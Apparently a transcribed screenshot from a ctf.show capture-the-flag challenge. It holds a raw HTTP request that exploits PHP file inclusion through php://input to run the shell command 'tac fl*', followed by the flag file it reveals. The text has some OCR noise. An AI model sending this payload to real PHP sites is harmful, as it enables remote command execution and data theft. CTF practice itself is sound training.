 GET /?file=PHP://input HTTP/1.1
Host ? : 7f54e372-a90d-4d91-b73a-a8d043ee2279.challenge.ctf.show
Connection: keep-alive
sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";
v="127"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
<?php system("tac fl*");?>
$flag="ctfshow{2e5f1bf1-792f-4b4c-aca2-9c12354f97f9}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16
11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*